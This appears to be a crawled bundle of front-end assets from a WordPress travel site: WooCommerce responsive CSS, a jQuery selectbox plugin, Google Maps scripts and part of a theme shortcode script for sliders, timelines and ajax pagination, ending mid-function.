		right: calc((100% - 15px) * 40 / 100);
		right: -webkit-calc((100% - 15px) * 40 / 100);
		right: -moz-calc((100% - 15px) * 40 / 100);
	}
	.woocommerce table.shop_table td.actions input.button[name="update_cart"] {
		width: 100%;
	}
	.woocommerce table.shop_table thead tr th,
	.woocommerce table.wishlist_table tbody td {
		padding: 5px;
	}
	.woocommerce table.shop_table thead tr th.product-name,
	.woocommerce table.wishlist_table tbody td.product-name {
		border-left: none;
		padding-left: 5px;
		font-size: 14px;
	}
	.woocommerce table.wishlist_table tr td.product-remove {
		padding: 0;
	}
	.woocommerce table.shop_table thead tr th.product-remove,
	.woocommerce table.wishlist_table tr td.product-remove {
		width: 0;
	}
	.woocommerce .cross-sells .products .slick-track {
		left: 0 !important;
	}

	.slz-woocommerce .col-md-8 ul.products li.product, 
	.woocommerce-page .slz-woocommerce .col-md-8 ul.products li.product {
		width: 100%;
	}
	.woocommerce .products ul, 
	.woocommerce ul.products {
		margin-left: -10px;
	}
	.woocommerce-page.columns-3 ul.products li.product, 
	.woocommerce.columns-3 ul.products li.product {
		width: 100%;
	}
}
@media screen and (max-width: 479px) {
	.slz-woocommerce .products .type-product:nth-child(odd),
	.slz-woocommerce .products .type-product:nth-child(even) {
		width: 100%;
		padding-right: 15px;
		padding-left: 15px;
	}
	.slz-woocommerce .products .type-product:nth-child(odd):before,
	.slz-woocommerce .products .type-product:nth-child(odd):after,
	.slz-woocommerce .products .type-product:nth-child(even):before,
	.slz-woocommerce .products .type-product:nth-child(even):after {
		left: 15px;
		right: 15px;
	}
	.slz-woocommerce .products .type-product {
		margin-bottom: 35px;
	}
	.woocommerce #payment .payment_method_paypal .about_paypal {
		display: none;
	}
	.woocommerce form .form-row {
		width: 100%;
	}
	.slz-woocommerce p.woocommerce-result-count {
		display: block;
	}
	.slz-woocommerce .woocommerce-ordering {
		float: none;
		margin-bottom: 35px;
		width: 100%;
	}
	.slz-woocommerce .woocommerce-ordering .orderby {
		width: 100%;
	}
	.woocommerce .login .form-row:not(.form-row-first):not(.form-row-last):not(.form-row-wide) label {
		display: block;
		margin-left: 0;
		margin-top: 15px;
	}
	.woocommerce .cart-collaterals .cross-sells ul.products li,
	.slz-woocommerce .type-product .upsells > .products .type-product,
	.slz-woocommerce .type-product .related > .products .type-product {
		width: 100%;
	}
	.woocommerce .cart-collaterals .cross-sells {
		display: block;
		width: auto;
	}
	.slz-woocommerce .commentlist .comment_container {
		padding: 20px;
	}
	.slz-woocommerce .commentlist .comment_container .comment-text .star-rating {
		float: none;
	}
	.slz-woocommerce .commentlist .comment_container img {
		width: 60px;
		height: 60px;
	}
	.slz-woocommerce .commentlist .comment_container .comment-text {
		padding: 0 0 0 20px;
	}
	.slz-woocommerce .col-md-12 .products .type-product {
		margin-bottom: 40px;
	}
}
@media screen and (max-width: 380px) {
	.woocommerce .woocommerce-shipping-fields h3 {
		min-height: 0;
	}
	.woocommerce .woocommerce-shipping-fields .checkbox:before {
		position: absolute;
		top: auto;
		bottom: -50px;
		right: auto;
		left: 0;
	}
	.woocommerce.widget_product_search .woocommerce-product-search .search-field {
		width: 65%;
	}
	.woocommerce.widget_product_search .woocommerce-product-search input[type='submit'] {
		width: 35%;
	}
	.col-md-12 .woocommerce ul.products > button.slick-prev,
	.slz-woocommerce .col-md-12 ul.products > button.slick-prev,
	.col-md-8 .woocommerce ul.products > button.slick-prev,
	.slz-woocommerce .col-md-8 ul.products > button.slick-prev {
		left: 35%;
	}
	.col-md-12 .woocommerce ul.products > button.slick-next,
	.slz-woocommerce .col-md-12 ul.products > button.slick-next,
	.col-md-8 .woocommerce ul.products > button.slick-next,
	.slz-woocommerce .col-md-8 ul.products > button.slick-next {
		right: 35%;
	}
	.slz-woocommerce .col-md-8 ul.yith_magnifier_gallery > button.slick-prev,
	.slz-woocommerce .col-md-12 ul.yith_magnifier_gallery > button.slick-prev {
		left: 39%;
	}
	.slz-woocommerce .col-md-8 ul.yith_magnifier_gallery > button.slick-next,
	.slz-woocommerce .col-md-12 ul.yith_magnifier_gallery > button.slick-next {
		right: calc((100% - 15px) * 39 / 100);
		right: -webkit-calc((100% - 15px) * 39 / 100);
		right: -moz-calc((100% - 15px) * 39 / 100);
	}
	.woocommerce table.shop_table thead tr th,
	.woocommerce table.wishlist_table tbody td {
		font-size: 14px;
	}
	.woocommerce table.wishlist_table tbody .product-price ins {
		font-size: 16px;
	}
	.woocommerce table.wishlist_table tbody td.product-add-to-cart .button {
		padding: 6px;
		font-size: 10px;
	}
	.rlp-table {
	    padding: 30px 15px;
	}
}
@media screen and (max-width: 320px) {
	.slz-woocommerce .type-product .entry-summary .entry-title {
		font-size: 30px;
	}
	.woocommerce table.shop_table tbody:first-child tr td {
		word-break: break-word;
	}
	.col-md-12 .woocommerce ul.products > button.slick-prev,
	.slz-woocommerce .col-md-12 ul.products > button.slick-prev,
	.col-md-8 .woocommerce ul.products > button.slick-prev,
	.slz-woocommerce .col-md-8 ul.products > button.slick-prev {
		left: 33%;
	}
	.col-md-12 .woocommerce ul.products > button.slick-next,
	.slz-woocommerce .col-md-12 ul.products > button.slick-next,
	.col-md-8 .woocommerce ul.products > button.slick-next,
	.slz-woocommerce .col-md-8 ul.products > button.slick-next {
		right: 33%;
	}
}


--- FILE ---
content_type: application/javascript
request_url: https://nitatravel.it/wp-content/plugins/slzexploore-core/assets/libs/selectbox/js/jquery.selectbox-0.2.js?ver=4.9.26
body_size: 2393
content:
(function($,undefined){var PROP_NAME='selectbox',FALSE=false,TRUE=true;function Selectbox(){this._state=[];this._defaults={classHolder:"sbHolder",classHolderDisabled:"sbHolderDisabled",classSelector:"sbSelector",classOptions:"sbOptions",classGroup:"sbGroup",classSub:"sbSub",classDisabled:"sbDisabled",classToggleOpen:"sbToggleOpen",classToggle:"sbToggle",classFocus:"sbFocus",speed:200,effect:"slide",onChange:null,onOpen:null,onClose:null};}$.extend(Selectbox.prototype,{_isOpenSelectbox:function(target){if(!target){return FALSE;}var inst=this._getInst(target);return inst.isOpen;},_isDisabledSelectbox:function(target){if(!target){return FALSE;}var inst=this._getInst(target);return inst.isDisabled;},_attachSelectbox:function(target,settings){if(this._getInst(target)){return FALSE;}var $target=$(target),self=this,inst=self._newInst($target),sbHolder,sbSelector,sbToggle,sbOptions,s=FALSE,optGroup=$target.find("optgroup"),opts=$target.find("option"),olen=opts.length;$target.attr("sb",inst.uid);$.extend(inst.settings,self._defaults,settings);self._state[inst.uid]=FALSE;$target.hide();function closeOthers(){var key,sel,uid=this.attr("id").split("_")[1];for(key in self._state){if(key!==uid){if(self._state.hasOwnProperty(key)){sel=$("select[sb='"+key+"']")[0];if(sel){self._closeSelectbox(sel);}}}}}sbHolder=$("<div>",{"id":"sbHolder_"+inst.uid,"class":inst.settings.classHolder,"tabindex":$target.attr("tabindex")});sbSelector=$("<a>",{"id":"sbSelector_"+inst.uid,"href":"#","class":inst.settings.classSelector,"click":function(e){e.preventDefault();closeOthers.apply($(this),[]);var uid=$(this).attr("id").split("_")[1];if(self._state[uid]){self._closeSelectbox(target);}else{self._openSelectbox(target);}}});sbToggle=$("<a>",{"id":"sbToggle_"+inst.uid,"href":"#","class":inst.settings.classToggle,"click":function(e){e.preventDefault();closeOthers.apply($(this),[]);var uid=$(this).attr("id").split("_")[1];if(self._state[uid]){self._closeSelectbox(target);}else{self._openSelectbox(target);}}});sbToggle.appendTo(sbHolder);sbOptions=$("<ul>",{"id":"sbOptions_"+inst.uid,"class":inst.settings.classOptions,"css":{"display":"none"}});$target.children().each(function(i){var that=$(this),li,config={};if(that.is("option")){getOptions(that);}else if(that.is("optgroup")){li=$("<li>");$("<span>",{"text":that.attr("label")}).addClass(inst.settings.classGroup).appendTo(li);li.appendTo(sbOptions);if(that.is(":disabled")){config.disabled=true;}config.sub=true;getOptions(that.find("option"),config);}});function getOptions(){var sub=arguments[1]&&arguments[1].sub?true:false,disabled=arguments[1]&&arguments[1].disabled?true:false;arguments[0].each(function(i){var that=$(this),li=$("<li>"),child;if(that.is(":selected")){sbSelector.text(that.text());s=TRUE;}if(i===olen-1){li.addClass("last");}if(!that.is(":disabled")&&!disabled){child=$("<a>",{"href":"#"+that.val(),"rel":that.val()}).text(that.text()).bind("click.sb",function(e){if(e&&e.preventDefault){e.preventDefault();}var t=sbToggle,$this=$(this),uid=t.attr("id").split("_")[1];self._changeSelectbox(target,$this.attr("rel"),$this.text());self._closeSelectbox(target);}).bind("mouseover.sb",function(){var $this=$(this);$this.parent().siblings().find("a").removeClass(inst.settings.classFocus);$this.addClass(inst.settings.classFocus);}).bind("mouseout.sb",function(){$(this).removeClass(inst.settings.classFocus);});if(sub){child.addClass(inst.settings.classSub);}if(that.is(":selected")){child.addClass(inst.settings.classFocus);}child.appendTo(li);}else{child=$("<span>",{"text":that.text()}).addClass(inst.settings.classDisabled);if(sub){child.addClass(inst.settings.classSub);}child.appendTo(li);}li.appendTo(sbOptions);});}if(!s){sbSelector.text(opts.first().text());}$.data(target,PROP_NAME,inst);sbHolder.data("uid",inst.uid).bind("keydown.sb",function(e){var key=e.charCode?e.charCode:e.keyCode?e.keyCode:0,$this=$(this),uid=$this.data("uid"),inst=$this.siblings("select[sb='"+uid+"']").data(PROP_NAME),trgt=$this.siblings(["select[sb='",uid,"']"].join("")).get(0),$f=$this.find("ul").find("a."+inst.settings.classFocus);switch(key){case 37:case 38:if($f.length>0){var $next;$("a",$this).removeClass(inst.settings.classFocus);$next=$f.parent().prevAll("li:has(a)").eq(0).find("a");if($next.length>0){$next.addClass(inst.settings.classFocus).focus();$("#sbSelector_"+uid).text($next.text());}}break;case 39:case 40:var $next;$("a",$this).removeClass(inst.settings.classFocus);if($f.length>0){$next=$f.parent().nextAll("li:has(a)").eq(0).find("a");}else{$next=$this.find("ul").find("a").eq(0);}if($next.length>0){$next.addClass(inst.settings.classFocus).focus();$("#sbSelector_"+uid).text($next.text());}break;case 13:if($f.length>0){self._changeSelectbox(trgt,$f.attr("rel"),$f.text());}self._closeSelectbox(trgt);break;case 9:if(trgt){var inst=self._getInst(trgt);if(inst){if($f.length>0){self._changeSelectbox(trgt,$f.attr("rel"),$f.text());}self._closeSelectbox(trgt);}}var i=parseInt($this.attr("tabindex"),10);if(!e.shiftKey){i++;}else{i--;}$("*[tabindex='"+i+"']").focus();break;case 27:self._closeSelectbox(trgt);break;}e.stopPropagation();return false;}).delegate("a","mouseover",function(e){$(this).addClass(inst.settings.classFocus);}).delegate("a","mouseout",function(e){$(this).removeClass(inst.settings.classFocus);});sbSelector.appendTo(sbHolder);sbOptions.appendTo(sbHolder);sbHolder.insertAfter($target);$([".",inst.settings.classHolder,", .",inst.settings.classSelector].join("")).mousedown(function(e){e.stopPropagation();});},_detachSelectbox:function(target){var inst=this._getInst(target);if(!inst){return FALSE;}$("#sbHolder_"+inst.uid).remove();$.data(target,PROP_NAME,null);$(target).show();},_changeSelectbox:function(target,value,text){var onChange,inst=this._getInst(target);if(inst){onChange=this._get(inst,'onChange');$("#sbSelector_"+inst.uid).text(text);}value=value.replace(/\'/g,"\\'");$(target).find("option[value='"+value+"']").attr("selected",TRUE);if(inst&&onChange){onChange.apply((inst.input?inst.input[0]:null),[value,inst]);}else if(inst&&inst.input){inst.input.trigger('change');}},_enableSelectbox:function(target){var inst=this._getInst(target);if(!inst||!inst.isDisabled){return FALSE;}$("#sbHolder_"+inst.uid).removeClass(inst.settings.classHolderDisabled);inst.isDisabled=FALSE;$.data(target,PROP_NAME,inst);},_disableSelectbox:function(target){var inst=this._getInst(target);if(!inst||inst.isDisabled){return FALSE;}$("#sbHolder_"+inst.uid).addClass(inst.settings.classHolderDisabled);inst.isDisabled=TRUE;$.data(target,PROP_NAME,inst);},_optionSelectbox:function(target,name,value){var inst=this._getInst(target);if(!inst){return FALSE;}inst[name]=value;$.data(target,PROP_NAME,inst);},_openSelectbox:function(target){var inst=this._getInst(target);if(!inst||inst.isOpen||inst.isDisabled){return;}var el=$("#sbOptions_"+inst.uid),viewportHeight=parseInt($(window).height(),10),offset=$("#sbHolder_"+inst.uid).offset(),scrollTop=$(window).scrollTop(),height=el.prev().height(),diff=viewportHeight-(offset.top-scrollTop)-height/2,onOpen=this._get(inst,'onOpen');el.css({"top":height+"px","maxHeight":(diff-height)+"px"});inst.settings.effect==="fade"?el.fadeIn(inst.settings.speed):el.slideDown(inst.settings.speed);$("#sbToggle_"+inst.uid).addClass(inst.settings.classToggleOpen);this._state[inst.uid]=TRUE;inst.isOpen=TRUE;if(onOpen){onOpen.apply((inst.input?inst.input[0]:null),[inst]);}$.data(target,PROP_NAME,inst);},_closeSelectbox:function(target){var inst=this._getInst(target);if(!inst||!inst.isOpen){return;}var onClose=this._get(inst,'onClose');inst.settings.effect==="fade"?$("#sbOptions_"+inst.uid).fadeOut(inst.settings.speed):$("#sbOptions_"+inst.uid).slideUp(inst.settings.speed);$("#sbToggle_"+inst.uid).removeClass(inst.settings.classToggleOpen);this._state[inst.uid]=FALSE;inst.isOpen=FALSE;if(onClose){onClose.apply((inst.input?inst.input[0]:null),[inst]);}$.data(target,PROP_NAME,inst);},_newInst:function(target){var id=target[0].id.replace(/([^A-Za-z0-9_-])/g,'\\\\$1');return{id:id,input:target,uid:Math.floor(Math.random()*99999999),isOpen:FALSE,isDisabled:FALSE,settings:{}};},_getInst:function(target){try{return $.data(target,PROP_NAME);}catch(err){throw'Missing instance data for this selectbox';}},_get:function(inst,name){return inst.settings[name]!==undefined?inst.settings[name]:this._defaults[name];}});$.fn.selectbox=function(options){var otherArgs=Array.prototype.slice.call(arguments,1);if(typeof options=='string'&&options=='isDisabled'){return $.selectbox['_'+options+'Selectbox'].apply($.selectbox,[this[0]].concat(otherArgs));}if(options=='option'&&arguments.length==2&&typeof arguments[1]=='string'){return $.selectbox['_'+options+'Selectbox'].apply($.selectbox,[this[0]].concat(otherArgs));}return this.each(function(){typeof options=='string'?$.selectbox['_'+options+'Selectbox'].apply($.selectbox,[this].concat(otherArgs)):$.selectbox._attachSelectbox(this,options);});};$.selectbox=new Selectbox();$.selectbox.version="0.2";$('body').on('click',function(event){if($('.sbHolder').has(event.target).length==0&&!$('.sbHolder').is(event.target)){$('.sbHolder .sbToggle.sbToggleOpen').parent().find(".sbSelector").click();}});})(jQuery);

--- FILE ---
content_type: application/javascript
request_url: https://nitatravel.it/wp-content/plugins/slzexploore-core/assets/js/slzexploore-core-maps.js?ver=2.0
body_size: 1310
content:
(function($){
	"use strict";
	
	$.slzexploore_core_map_mainFunction = function(){
		/*Google map*/
		var myLatLng = {lat: 13.8705583 - 0.0033, lng: 100.5976089 - 0.0055};
		var markerLatLng = {lat: 13.8705583, lng: 100.5976089};
		var markerTitle = '';

		/* Begin Map contact short code*/
		var json= {};
		var timeout_map = 1;
		var attr = '';
		var block_class = '';
		$(".slz-shortcode .map-block").each(function() {
			attr = $(this).attr('data-id');
			if (attr != '') {
				block_class = '.contact-' + attr + ' ';
			}
			if ($( block_class + "#googleMap" ).length) {
				timeout_map = 1000;
				var address = $( block_class + '#googleMap' ).data( 'address' );
				if (address != '') {
					$.ajax({
						url: "http://maps.googleapis.com/maps/api/geocode/json?address="+address+"&sensor=false",
						type: "POST",
						success: function(res){
							json.address = address;
							json.lat = res.results[0].geometry.location.lat;
							json.lng = res.results[0].geometry.location.lng;
							$( block_class + "#googleMap" ).attr('data-json', JSON.stringify(json));
						}
					});
				}
			}
		});
		/* End Map contact short code*/
	

		setTimeout(function() {

			if ($("#googleMap").length) {
				var data = $('#googleMap').data( 'json' );
				if( data != undefined ) {
					myLatLng = {lat: data.lat - 0.0022, lng: data.lng - 0.0055};
					markerLatLng = {lat: parseFloat(data.lat), lng: parseFloat(data.lng)};
					markerTitle = data.address;
				}
			}

			var customMapType = new google.maps.StyledMapType(
				[
					{
						"featureType": "water",
						"stylers": [
							{ "color": "#f0f3f6" }
						]
					},
					{
						"featureType": "road.highway",
						"elementType": "geometry",  
						"stylers": [
							{ "color": "#adb3b7" }
						]
					},
					{
						"featureType": "road.highway",
						"elementType": "labels.icon",
						"stylers": [
						  { "hue": "#ededed" }
						]
					},
					{
						"featureType": "road.arterial",
						"stylers": [
							{ "color": "#c8cccf" }
						]
					},
					{
						"featureType": "road.local",
						"stylers": [
							{ "color": "#e6e6e6" }
						]
					},
					{
						"featureType": "landscape",
						"stylers": [
							{ "color": "#ffffff" }
						]
					},
					{
						"elementType": "labels.text",
						"stylers": [
							{ "weight": 0.1 },
						  { "color": "#6d6d71" }
						]
					}
				], 
				{
					name: 'Custom Style'
			});
			var customMapTypeId = 'custom_style';
		
			var mapProp = {
				center: myLatLng,
				zoom:16,
				mapTypeId:google.maps.MapTypeId.ROADMAP,
				scrollwheel: false,
				draggable: false,
				disableDefaultUI: true,
				mapTypeControlOptions: {
					mapTypeIds: [google.maps.MapTypeId.ROADMAP, customMapTypeId]
				}
			};
			function initialize() {
				var map = new google.maps.Map(document.getElementById("googleMap"),mapProp);
				var image_url = $('#googleMap').attr('data-img-url');
				map.mapTypes.set(customMapTypeId, customMapType);
				map.setMapTypeId(customMapTypeId);
				var image = {
					url: image_url,
					origin: new google.maps.Point(0, 0),
					anchor: new google.maps.Point(17, 34),
					scaledSize: new google.maps.Size(40, 40)
				};

				var marker = new google.maps.Marker({
					position: markerLatLng,
					map: map,
					animation:google.maps.Animation.BOUNCE, 
					icon: image,
					title: markerTitle
				});
		
				marker.addListener('click', function() {
					$('.btn-open-map').parents('.map-info').toggle(400);
				});
			}
			initialize();
			/*google.maps.event.addDomListener(window, 'load', initialize);*/

	
			$('.btn-open-map').click(function(event) {
				/* Act on the event */
				$(this).parents('.map-info').toggle(400);
				$('#googleMap').css('pointer-events', 'auto');
				if($(window).width() > 462) {
					mapProp = {
						center: markerLatLng,
						zoom:16,
						mapTypeId:google.maps.MapTypeId.ROADMAP,
						scrollwheel: false,
						disableDefaultUI: true,
						mapTypeControlOptions: {
							mapTypeIds: [google.maps.MapTypeId.ROADMAP, customMapTypeId]
						}
					};
				}
				else {
					mapProp = {
						center: markerLatLng,
						zoom:15,
						mapTypeId:google.maps.MapTypeId.ROADMAP,
						scrollwheel: false,
						navigationControl: false,
						mapTypeControl: false,
						mapTypeControlOptions: {
							mapTypeIds: [google.maps.MapTypeId.ROADMAP, customMapTypeId]
						}
					};
				} 
		
				initialize();
			});

		}, timeout_map);

	};

})(jQuery);

jQuery( document ).ready( function() {
	if (jQuery("#googleMap").length) {
		jQuery.slzexploore_core_map_mainFunction();
	}
});

--- FILE ---
content_type: application/javascript
request_url: https://nitatravel.it/wp-content/plugins/slzexploore-core/assets/js/slzexploore-core-multi-maps.js?ver=2.0
body_size: 840
content:
(function($){
	"use strict";
	
	$.slzexploore_core_mainFunction = function(){
		/*Google map*/
		var data = $('#multi-marker').data( 'json' );
		if( typeof data !== 'undefined' && data.length > 0 ){
			
			var myLatLng = {lat: 13.8705583 - 0.0033, lng: 100.5976089 - 0.0055};
			var markerLatLng = {lat: 13.8705583, lng: 100.5976089};
			var markerTitle = '';
			var timeout_map = 1;
			var zoom = $('#multi-marker').closest('.map-block-wrapper').data('zoom');
			
			
			setTimeout(function() {

				if ($("#multi-marker").length) {
					
					if( data != undefined ) {
						myLatLng = {lat: parseFloat(data[0].lat), lng: parseFloat(data[0].lng) };
					}
				}
			
				var mapProp = {
					center: myLatLng,
					zoom:zoom,
					scrollwheel: false
				};

				function initialize() {

					var markers = [];
					var map = new google.maps.Map(document.getElementById("multi-marker"),mapProp);
					var image_url = $('#multi-marker').closest('.map-block-wrapper').attr('data-img-url');
					var clusterer_image = $('#multi-marker').closest('.map-block-wrapper').data('cluster');
					var bound = new google.maps.LatLngBounds();
					
					var image = {
						url: image_url,
					};
					var i;
					for (i = 0; i < data.length; i++) {
						markerLatLng = {lat: parseFloat(data[i].lat), lng: parseFloat(data[i].lng)};
						markerTitle = data[i].address;
						var marker = new google.maps.Marker({
							position: markerLatLng,
							map: map,
							icon: image,
							title:markerTitle
						});
						markers.push(marker);
						var content =  '<div id="infowindow"><h3 class="address"><a href="'+data[i].href+'">'+ data[i].title +'</a></h3><span data-rating="'+ data[i].star +'"></span></div>';
						var infowindow = new google.maps.InfoWindow()
						google.maps.event.addListener(marker,'click', (function(marker,content,infowindow){
						        return function() {
						           infowindow.setContent(content);
						           infowindow.open(map,marker);
						        };
						    })(marker,content,infowindow));

						infowindow.setContent(content);
						infowindow.open(map,marker);
						bound.extend( new google.maps.LatLng(data[i].lat, data[i].lng));
					}
					var clusterStyles = [
					 {
					    textColor: 'white',
					    url: clusterer_image,
					    height: 55,
					    width: 56,
					  }
					];
					var clusterer_options = {
					    gridSize: 56,
					    styles: clusterStyles,
					    maxZoom: 11
					};
					var markerCluster = new MarkerClusterer(map, markers,clusterer_options);
					map.fitBounds(bound);
					
				}
				initialize();
			}, timeout_map);
		}
	};

})(jQuery);

jQuery( document ).ready( function() {
	if (jQuery("#multi-marker").length) {
		jQuery.slzexploore_core_mainFunction();
	}
});

--- FILE ---
content_type: application/javascript
request_url: https://nitatravel.it/wp-content/plugins/slzexploore-core/assets/js/slzexploore-core-shortcode.js?ver=2.0
body_size: 7160
content:
(function($) {
	"use strict";
	var slzcore_flag_rtl = true;
	if (!$('body').hasClass("rtl")) {
		slzcore_flag_rtl = false;
	}

	$.slzexploore_expand_event = function(){
		$(".search-expand").click(function () {
		    var header = $(this);
		    $(this).toggleClass('active');
		    var content = header.next();
		    content.slideToggle(500, function () {
		        header.text(function () {
		            return content.is(":visible") ? header.data('collapse'): header.data('expand');
		        });
		    });

		});
	};
	$.slzexploore_tabs = function(){
		$(".slz-tabs").each(function() {
			$(this).find('.tab-pane').first().addClass('active in');
		});
	};
	$.slzexploore_accordion = function(){
		if ($('.slz-accordion.timeline-container').length > 0){
			$('.slz-accordion.timeline-container .timeline>div').addClass('timeline-block');
			$('.slz-accordion .timeline .vc_tta-panel-heading').addClass('timeline-title');
			$('.slz-accordion .timeline .vc_tta-panel-body').addClass('timeline-content medium-margin-top');
			$('.slz-accordion .timeline .vc_tta-panel-heading .vc_tta-title-text').unwrap().unwrap();
			$('.slz-accordion .timeline .vc_tta-panel-body .row').prepend('<div class="timeline-point"><i class="fa fa-circle-o"></i></div>');
		}
		if ($('.timeline-block').length > 0){
			if (window.innerWidth < 769) {

				$('.timeline-custom-col.content-col').each(function(index, el) {
					var height_for_point = $(this).height()/2;
					$(this).prev().css('top',height_for_point);
				});
				$('.timeline-block:last-child .timeline-point').css('height', $('.timeline-block:last-child .timeline-content').height()-50-120);
			}
			else {
				$('.timeline-custom-col.content-col').each(function(index, el) {
					if( $(this).hasClass('w-full') == false ) {
						if ( $(this).height() > 250) {
							$(this).prev().css('top', '125px');
						}
					}
				});
				var line_point = $('.timeline-block:last-child .timeline-point').height() + 4;
				var last_block = $('.timeline-block:last-child .timeline-content').height()/ 2;

				if( $('.timeline-block:last-child .timeline-custom-col.content-col').hasClass('w-full') == false 
						&& $('.timeline-block:last-child .timeline-custom-col.content-col').height() > 250 ) {
					last_block = $('.timeline-block:last-child .timeline-content').height() - 125;
				}
				$('.timeline-block:last-child .timeline-point').css('height', last_block + line_point);
			}
		}
	};

	$.slzexploore_item_list_style4 = function(){
		var number=6;
		if ($('.wrapper-journey').length > 0){
			if ( $('div.wrapper-journey').attr('data-item') ) {
				var number = $('div.wrapper-journey').attr('data-item');
			}
			number = parseInt(number);
			$('.wrapper-journey').slick({
				infinite: false,
				slidesToShow: number,
				slidesToScroll: number,
				autoplay: false,
				speed: 700,
				dots: true,
				arrows: false,
				rtl: slzcore_flag_rtl,
				responsive: [
					{
						breakpoint: 1201,
						settings: {
							slidesToShow: 5,
							slidesToScroll: 5
						}
					},
					{
						breakpoint: 1025,
						settings: {
							slidesToShow: 4,
							slidesToScroll: 4
						}
					},
					{
						breakpoint: 769,
						settings: {
							slidesToShow: 3,
							slidesToScroll: 3,
							dots: true,
							arrows: false,
						}
					},
					{
						breakpoint: 481,
						settings: {
							slidesToShow: 2,
							slidesToScroll: 2,
							dots: true,
							arrows: false,
						}
					},
					{
						breakpoint: 381,
						settings: {
							slidesToShow: 1,
							slidesToScroll: 1,
							dots: true,
							arrows: false,
						}
					}
				]
			});
		}
	};

	$.slzexploore_partner = function(){
		$('.wrapper-banner').slick({
			infinite: true,
			slidesToShow: 6,
			slidesToScroll: 6,
			speed: 1500,
			dots: false,
			rtl: slzcore_flag_rtl,
			responsive: [
				{
					breakpoint: 769,
					settings: {
						slidesToShow: 4,
						slidesToScroll: 4
					}
				},
				{
					breakpoint: 481,
					settings: {
						slidesToShow: 2,
						slidesToScroll: 2
					}
				}
			]
		});
	};

	/*Recent news*/
	$.slzexploore_recent_news = function(){
		if ($('.news-list').length > 0){
			var attr_autoplay;
			var attr_autospeed;
			var attr_speed;
			var autoplay = false;
			var autospeed = 6000;
			var speed = 700;
			var news_list = $('.news-list');
			var attr_autoplay = news_list.attr('data-autoplay');
			var attr_autospeed = news_list.attr('data-autospeed');
			var attr_speed = news_list.attr('data-speed');
			if (attr_autoplay != "" && attr_autoplay == 'true') {
				autoplay = true;
			}
			if (attr_autospeed != "" && attr_autospeed > 0) {
				autospeed = attr_autospeed;
			}
			if (attr_speed != "" && attr_speed > 0) {
				speed = attr_speed;
			}
			news_list.slick({
				autoplay: autoplay,
				autoplaySpeed: autospeed,
				infinite: true,
				dots: true,
				speed: speed,
				slidesToShow: 1,
				slidesToScroll: 1,
				/*fade: true,*/
				cssEase: 'linear',
				arrows: false,
				rtl: slzcore_flag_rtl
			});
		}
	};

	/* Blog list */
	$.slzexploore_blog = function() {
		/*video play*/
		$(".video-button-play ").on('click', function(event){
			reload_video_play();
			var parent = $(this).parent();
			var video_jele = parent.find('iframe.video-embed');
			if (video_jele.length) {
				var video_src = video_jele.attr('src');
				video_jele.addClass('show-video');
				parent.find('.video-button-close').addClass('show-video');
				video_jele.attr('src-ori', video_src);
				video_jele.attr('src', video_src + "&autoplay=1");
				event.preventDefault();
			}
		});

		/*video disable*/
		$(".video-button-close").on('click', function(event){
			reload_video_play();
			event.preventDefault();
		});

		/* disable video, reload src to original*/
		function reload_video_play() {
			$('.video-button-close, iframe.video-embed').removeClass('show-video');
			$('.video-thumbnail').find('iframe.video-embed').each(function() {
				var video_src = $(this).attr('src'); 
				var video_src_ori = video_src.replace('&autoplay=1', '');
				$(this).attr('src', video_src_ori);
			});			
		}

	};
	/* 
	 * accommodation archive page
	 * START
	 */
	// accommodation template pagination with ajax
	$.slzexploore_accommodation_ajax_pagination = function() {
		if ($('.hotel-result-main').length > 0){
			$('.hotel-result-main nav.pagination-list.paging-ajax ul li a').unbind("click");
			$('.hotel-result-main nav.pagination-list.paging-ajax ul li a').on('click', function(e){
				e.preventDefault();
				var container  = $(this).closest('.result-body');
				$('.hotel-result-main > .loading').show().fadeIn();
				$.slzexploore_scroll_to( container );
				var page = parseInt( $(this).data('page') );
				var base = $(this).closest('.paging-ajax').parent().find('.slz-pagination-base').data('base');
				var atts = $(this).closest('.paging-ajax').parent().find('.pagination-json').attr('data-json');
				var data_search = $(this).closest('.paging-ajax').parent().find('.pagination-json').attr('data-search');
				var data = {"page":page, "base":base, "atts":jQuery.parseJSON(atts), "data":jQuery.parseJSON(data_search) };
				$.fn.Form.ajax(['top.Top_Controller', 'ajax_accommodation_pagination'], data, function(res) {
					$('.hotel-result-content', container).html(res);
					$('.hotel-result-main > .loading').show().fadeOut();
					$.slzexploore_accommodation_ajax_pagination();
					$.slzexploore_add_hotel_wish_list();
					$.slzexploore_result_found();
					$.slzexploore_reset_search_form();
				});
			});
		}
	};
	
	$.slzexploore_scroll_to = function( element ){
		if( element.length ){
			$('body,html').animate({
				scrollTop: element.offset().top - 100
			}, 900);
		}
		return false;
	}
	
	// nstSlider
	$.slzexploore_nstSlider = function() {
		$('.nstSlider').nstSlider({
			"crossable_handles": false,
			"left_grip_selector": ".leftGrip",
			"right_grip_selector": ".rightGrip",
			"value_changed_callback": function(cause, leftValue, rightValue) {
				var departTime = $(this).find('.leftGrip .number');
				var arriveTime = $(this).find('.rightGrip .number');
				departTime.text(leftValue);
				arriveTime.text(rightValue);
				var leftGripBoderRight = departTime.offset().left + departTime.width();
				var rightGripBorderLeft = arriveTime.offset().left;
				if (leftGripBoderRight >= rightGripBorderLeft) {
					arriveTime.css("top","20px");
				} else {
					arriveTime.removeAttr("style");
				}
				if (rightGripBorderLeft >= $(".rightLabel").offset().left - 30) {
					$(".rightLabel").css("top","20px");
				} else {
					$(".rightLabel").removeAttr("style");
				}
				$(this).parent().find('.sliderValue').val(leftValue + ',' + rightValue);
			},
			"user_mouseup_callback": function( vmin, vmax, left_grip_moved ) {
				// load hotel by price
				var container  = $(this).closest('.result-body');
				var data = $(this).closest('form').serializeArray();
				var price_widget = $(this).closest('.price-widget');
				if( price_widget.hasClass('accommodation') ) {
					slzexploore_reload_accommodation( container, data );
				}
				else if( price_widget.hasClass('tour') ) {
					slzexploore_reload_tour( container, data );
				}
				else if( price_widget.hasClass('car') ) {
					slzexploore_reload_car( container, data );
				}
				else if( price_widget.hasClass('cruise') ) {
					slzexploore_reload_cruises( container, data );
				}
			}
		});
	};
	// datepicker in search form
	$.slzexploore_datepicker = function() {
		if( $('.slz-shortcode .input-daterange').length > 0 || $('.archive-datepicker').length > 0 ){
			$('.slz-shortcode .input-daterange, .archive-datepicker').datepicker({
				format: 'yyyy-mm-dd',
				autoclose : true,
				maxViewMode: 0
			});
		}
	};
	function slzexploore_reload_accommodation( container, data ){
		// clear sort
		$('.result-meta').find('.result-filter select.selectbox').next('.sbHolder').each(function() {
			var def_val = $('.sbOptions li:first-child a', $(this) ).html();
			$('.sbSelector', $(this) ).html( def_val );
		});
